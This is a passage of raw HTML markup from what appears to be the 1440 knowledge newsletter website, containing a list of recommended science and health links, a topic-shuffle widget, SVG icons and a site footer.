src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Diabetes</div></a></div></div><p class="text-tag-350 text-gray-500 mb-2">Recently Discovered</p><div class="flex flex-col gap-4"><a href="https://www.youtube.com/watch?v=tym1bbD10vI" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">We dream for around two hours each night, on average</p><p class="text-body-350 text-secondary">1440<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://alz.org/alzheimers-dementia/what-is-alzheimers/brain_tour" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Visualize the difference between a healthy brain and one with Alzheimer’s</p><p class="text-body-350 text-secondary">Alzheimer&#x27;s Association<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">alz.org</span></p></div></a><a href="https://ourworldindata.org/grapher/life-expectancy" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Global life expectancy has more than doubled since the 1850s</p><p class="text-body-350 text-secondary">Our World in Data<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">ourworldindata.org</span></p></div></a><a href="https://youtu.be/mlFUJ-0Rb8Y?si=0UdxvkrLaATiv4wj" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Each part of the human body experiences aging differently</p><p class="text-body-350 text-secondary">WIRED<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtu.be</span></p></div></a><a href="https://media.hhmi.org/biointeractive/click/virus-explorer/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Explore 3D models of some of the most dangerous viruses</p><p class="text-body-350 text-secondary">Howard Hughes Medical Institute<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">media.hhmi.org</span></p></div></a><a href="https://www.youtube.com/watch?v=BKtBymCcj_s&amp;ab_channel=naturevideo" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Insulin is a hormone that controls blood sugar by helping absorb it into cells</p><p class="text-body-350 text-secondary">Nature<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a></div></div><div class="col-span-12 md:col-span-6"><div class="@container w-full h-full" data-sentry-component="TopicRandomizerModule" data-sentry-source-file="TopicRandomizerModule.tsx"><div class="w-full h-full flex flex-col gap-8 items-center justify-center @[80rem]:flex-row rounded-3 p-6 w-full h-full overflow-hidden lm1:bg-paper lm1:shadow-xs lm1:border lm1:border-primary lm2:bg-paper lm2:shadow-card"><div class="flex flex-col gap-3 items-center relative z-2"><div class="bg-yellow-400 rounded-full w-12 h-12 flex items-center justify-center"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" data-sentry-element="svg" data-sentry-source-file="Lightbulb.tsx" data-sentry-component="Lightbulb"><path d="M180 232C180 235.183 178.736 238.235 176.485 240.485C174.235 242.736 171.183 244 168 244H88C84.8174 244 81.7652 242.736 79.5147 240.485C77.2643 238.235 76 235.183 76 232C76 228.817 77.2643 225.765 79.5147 223.515C81.7652 221.264 84.8174 220 88 220H168C171.183 220 174.235 221.264 176.485 223.515C178.736 225.765 180 228.817 180 232ZM220 104C220.036 117.942 216.887 131.708 210.792 144.247C204.696 156.786 195.816 167.766 184.83 176.35C183.342 177.483 182.133 178.942 181.296 180.615C180.459 182.288 180.016 184.13 180 186V188C180 193.304 177.893 198.391 174.142 202.142C170.391 205.893 165.304 208 160 208H96C90.6957 208 85.6086 205.893 81.8579 202.142C78.1071 198.391 76 193.304 76 188V186C75.9978 184.161 75.5729 182.346 74.7579 180.697C73.943 179.048 72.7599 177.609 71.3 176.49C60.3437 167.956 51.472 157.042 45.3563 144.573C39.2406 132.104 36.0411 118.408 36 104.52C35.73 54.6899 76 13.1999 125.79 11.9999C138.056 11.7052 150.258 13.8671 161.676 18.3584C173.094 22.8497 183.499 29.5796 192.277 38.1521C201.056 46.7246 208.031 56.9665 212.792 68.275C217.553 79.5835 220.004 91.7301 220 104ZM196 104C196.003 94.9295 194.191 85.9502 190.671 77.5906C187.151 69.2311 181.994 61.6602 175.503 55.3238C169.013 48.9873 161.321 44.0134 152.879 40.6948C144.438 37.3761 135.418 35.7798 126.35 35.9999C89.56 36.8799 59.8 67.5499 60 104.38C60.0343 114.644 62.4017 124.766 66.9234 133.981C71.445 143.196 78.0025 151.262 86.1 157.57C90.1794 160.718 93.5325 164.709 95.9312 169.27C98.3298 173.831 99.7175 178.855 100 184H156.1C156.388 178.845 157.778 173.811 160.176 169.238C162.573 164.665 165.923 160.659 170 157.49C178.121 151.142 184.684 143.024 189.19 133.754C193.696 124.484 196.025 114.307 196 104ZM175.93 98.6799C174.868 89.7009 171.318 81.1974 165.679 74.1294C160.041 67.0613 152.539 61.7102 144.02 58.6799C141.042 57.7071 137.803 57.9371 134.992 59.3208C132.182 60.7045 130.024 63.1322 128.98 66.0854C127.935 69.0385 128.087 72.2831 129.403 75.1259C130.718 77.9687 133.093 80.1845 136.02 81.2999C140.301 82.8005 144.076 85.4688 146.92 89.0032C149.763 92.5376 151.561 96.7971 152.11 101.3C152.46 104.464 154.053 107.359 156.538 109.349C157.768 110.334 159.18 111.068 160.694 111.507C162.208 111.946 163.793 112.083 165.36 111.91C166.927 111.737 168.444 111.256 169.825 110.497C171.206 109.737 172.424 108.713 173.409 107.482C174.394 106.252 175.128 104.84 175.567 103.326C176.006 101.812 176.143 100.227 175.97 98.6599L175.93 98.6799Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="Lightbulb.tsx"></path></svg></div><div class="text-center flex flex-col items-center gap-3"><h1 class="text-display-1000 font-serif">Not sure what to read next?</h1><p class="text-body-450">Learn something new — just a click away.</p></div><button type="button" class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600"><p class="text-heading-400">Shuffle</p><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="relative top-px group-hover:rotate-12 transition-transform" data-sentry-element="svg" data-sentry-source-file="ArrowsClockwise.tsx" data-sentry-component="ArrowsClockwise"><path d="M228 48V96C228 99.1826 226.736 102.235 224.485 104.485C222.235 106.736 219.183 108 216 108H168C164.817 108 161.765 106.736 159.515 104.485C157.264 102.235 156 99.1826 156 96C156 92.8174 157.264 89.7651 159.515 87.5147C161.765 85.2643 164.817 84 168 84H187L179.2 76.2C165.078 62.0082 145.901 54.002 125.88 53.94H125.45C105.608 53.8966 86.5467 61.6669 72.39 75.57C70.1144 77.7952 67.0481 79.0252 63.8657 78.9896C60.6832 78.954 57.6452 77.6555 55.42 75.38C53.1948 73.1044 51.9648 70.0381 52.0004 66.8556C52.036 63.6731 53.3344 60.6352 55.61 58.41C74.2522 40.1045 99.3531 29.8766 125.48 29.94H126C152.357 30.0119 177.608 40.5472 196.2 59.23L204 67V48C204 44.8174 205.264 41.7651 207.515 39.5147C209.765 37.2643 212.817 36 216 36C219.183 36 222.235 37.2643 224.485 39.5147C226.736 41.7651 228 44.8174 228 48ZM183.61 180.43C169.446 194.34 150.372 202.111 130.52 202.06H130.09C110.069 201.998 90.8918 193.992 76.77 179.8L69 172H88C91.1826 172 94.2348 170.736 96.4853 168.485C98.7357 166.235 100 163.183 100 160C100 156.817 98.7357 153.765 96.4853 151.515C94.2348 149.264 91.1826 148 88 148H40C36.8174 148 33.7652 149.264 31.5147 151.515C29.2643 153.765 28 156.817 28 160V208C28 211.183 29.2643 214.235 31.5147 216.485C33.7652 218.736 36.8174 220 40 220C43.1826 220 46.2348 218.736 48.4853 216.485C50.7357 214.235 52 211.183 52 208V189L59.8 196.8C78.3972 215.472 103.647 225.996 130 226.06H130.56C156.687 226.123 181.788 215.895 200.43 197.59C201.557 196.488 202.455 195.175 203.075 193.726C203.694 192.277 204.022 190.72 204.04 189.144C204.057 187.569 203.764 186.005 203.178 184.542C202.591 183.079 201.722 181.747 200.62 180.62C199.518 179.493 198.205 178.595 196.756 177.975C195.307 177.356 193.75 177.028 192.174 177.01C190.599 176.993 189.035 177.286 187.572 177.872C186.109 178.459 184.777 179.328 183.65 180.43H183.61Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowsClockwise.tsx"></path></svg></button></div><div class="relative z-1"><div class="relative aspect-square z-2" style="width:256px"><img alt="" loading="lazy" width="960" height="960" decoding="async" data-nimg="1" class="block w-full h-full" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Frandomizer-placeholder.ff9e5c88.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Frandomizer-placeholder.ff9e5c88.jpg&amp;w=1920&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Frandomizer-placeholder.ff9e5c88.jpg&amp;w=1920&amp;q=75"/></div><div class="absolute z-1 pointer-events-none" style="width:1248px;height:1120px;top:-608px;left:-800px"><svg width="1248" height="1120" viewBox="0 0 1248 1120" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 lm1:text-gray-100 lm2:text-gray-100" id="bg-grid-topic-shuffle-module" data-sentry-element="svg" data-sentry-component="BackgroundGridSVG" data-sentry-source-file="BackgroundGridSVG.tsx"><defs data-sentry-element="defs" data-sentry-source-file="BackgroundGridSVG.tsx"><pattern id="rect-pattern-topic-shuffle-module" width="32" height="32" patternUnits="userSpaceOnUse" data-sentry-element="pattern" data-sentry-source-file="BackgroundGridSVG.tsx"><rect x="0.25" y="0.25" width="31.5" height="31.5" stroke="currentColor" fill="transparent" stroke-width="0.5" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></pattern></defs><rect width="1248" height="1120" fill="url(#rect-pattern-topic-shuffle-module)" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></svg><svg width="544" height="672" viewBox="0 0 544 672" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute" style="left:704px;top:192px" data-sentry-element="svg" data-sentry-source-file="TopicRandomizerModule.tsx"><path d="M512 640H480C462.327 640 448 625.673 448 608V576C448 558.327 433.673 544 416 544H284.055C275.218 544 268.055 536.837 268.055 528V528C268.055 519.163 260.891 512 252.055 512H64C46.3269 512 32 497.673 32 480V352C32 334.327 46.3269 320 64 320H96C113.673 320 128 305.673 128 288V160C128 142.327 113.673 128 96 128V128C78.3269 128 64 113.673 64 96V32" stroke="var(--color-gray-200)" stroke-width="2" data-sentry-element="path" data-sentry-source-file="TopicRandomizerModule.tsx"></path><circle cx="512" cy="640" r="3" fill="var(--color-paper)" stroke="var(--color-gray-200)" stroke-width="2" data-sentry-element="circle" data-sentry-source-file="TopicRandomizerModule.tsx"></circle><circle cx="64" cy="32" r="3" fill="var(--color-paper)" stroke="var(--color-gray-200)" stroke-width="2" data-sentry-element="circle" data-sentry-source-file="TopicRandomizerModule.tsx"></circle></svg></div></div></div></div></div></div></div></section></main><footer class="flex flex-col grow" data-sentry-component="SiteFooter" data-sentry-source-file="SiteFooter.tsx"><div class="bg-black py-12"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="flex flex-col gap-10"><div class="flex items-center gap-5"><a class="bg-paper flex p-3 hover:bg-gray-200 transition-colors" data-sentry-element="Link" data-sentry-source-file="SiteFooter.tsx" href="/"><svg class="fill-black h-6 w-auto block" viewBox="0 0 271 123" width="271" height="123" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="Logo" data-sentry-source-file="Logo.tsx"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path d="M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z" data-sentry-element="path" data-sentry-source-file="Logo.tsx"></path></svg></a><p class="text-body-400 text-gray-300">A community for the knowledge-obsessed that helps curious people stay informed and inspired</p></div><nav class="flex flex-wrap gap-y-8 justify-between"><div class="flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4" data-sentry-component="FooterLinkBlock" data-sentry-source-file="FooterLinkBlock.tsx"><h4 class="text-tag-350 text-gray-300">Categories</h4><ul class="flex flex-col gap-1"><a class="group-link flex gap-2 items-center text-paper py-1" href="/c/business-and-finance">Business &amp; Finance</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/c/science-technology">Science &amp; Technology</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/c/health-and-medicine">Health &amp; Medicine</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/c/world-history">World History</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/c/society-and-culture">Society &amp; Culture</a></ul></div><div class="flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4" data-sentry-component="FooterLinkBlock" data-sentry-source-file="FooterLinkBlock.tsx"><h4 class="text-tag-350 text-gray-300">Company</h4><ul class="flex flex-col gap-1"><a class="group-link flex gap-2 items-center text-paper py-1" href="/about-us">About 1440</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/press">Press</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/partner">Partner With Us</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/contact">Contact Us</a><a class="group-link flex gap-2 items-center text-paper py-1" href="/careers">Careers</a></ul></div><div class="flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4" data-sentry-component="FooterLinkBlock" data-sentry-source-file="FooterLinkBlock.tsx"><h4 class="text-tag-350 text-gray-300">Follow 1440</h4><ul class="flex flex-col gap-1"><a href="https://facebook.com/1440Daily/" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="translate-y-px" data-sentry-element="svg" data-sentry-component="FacebookLogo" data-sentry-source-file="FacebookLogo.tsx"><path d="M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="FacebookLogo.tsx"></path></svg> Facebook<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a><a href="https://instagram.com/1440daily" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="translate-y-px" data-sentry-element="svg" data-sentry-component="InstagramLogo" data-sentry-source-file="InstagramLogo.tsx"><path d="M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="InstagramLogo.tsx"></path></svg> Instagram<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a><a href="https://www.threads.net/@1440daily" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="translate-y-px" data-sentry-element="svg" data-sentry-component="ThreadsLogo" data-sentry-source-file="ThreadsLogo.tsx"><path d="M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ThreadsLogo.tsx"></path></svg> Threads<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="text-gray-500 translate-y-px" data-sentry-element="svg" data-sentry-component="ArrowSquareOut" data-sentry-source-file="ArrowSquareOut.tsx"><path d="M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 50.7357 143.515 48.4853C141.264 46.2348 140 43.1826 140 40C140 36.8174 141.264 33.7652 143.515 31.5147C145.765 29.2643 148.817 28 152 28H216C219.183 28 222.235 29.2643 224.485 31.5147C226.736 33.7652 228 36.8174 228 40V104ZM184 128C180.817 128 177.765 129.264 175.515 131.515C173.264 133.765 172 136.817 172 140V204H52V84H116C119.183 84 122.235 82.7357 124.485 80.4853C126.736 78.2348 128 75.1826 128 72C128 68.8174 126.736 65.7652 124.485 63.5147C122.235 61.2643 119.183 60 116 60H48C42.6957 60 37.6086 62.1071 33.8579 65.8579C30.1071 69.6086 28 74.6957 28 80V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H176C181.304 228 186.391 225.893 190.142 222.142C193.893 218.391 196 213.304 196 208V140C196 136.817 194.736 133.765 192.485 131.515C190.235 129.264 187.183 128 184 128Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowSquareOut.tsx"></path></svg></a><a href="https://tiktok.com/@1440daily" class="group-link flex gap-2 items-center text-paper py-1" target="_blank" rel="noopener noreferrer"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="translate-y-px" data-sentry-element="svg" data-sentry-component="TikTokLogo" data-sentry-source-file="TikTokLogo.tsx"><path d="M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 